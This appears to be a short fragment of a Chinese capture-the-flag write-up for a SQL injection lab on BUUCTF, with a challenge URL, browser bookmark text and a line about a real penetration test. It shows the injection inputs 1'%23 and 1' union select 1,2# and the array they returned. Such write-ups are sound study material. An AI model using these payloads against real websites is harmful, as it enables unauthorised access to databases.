 bf0c397e-8a7d-4229-85d9-91c8d6453091.node3.buuoj.cn/?inject=1'%23
火狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 常用网址 京东商城
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1' union select 1,2# 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
尝试使用union联合注入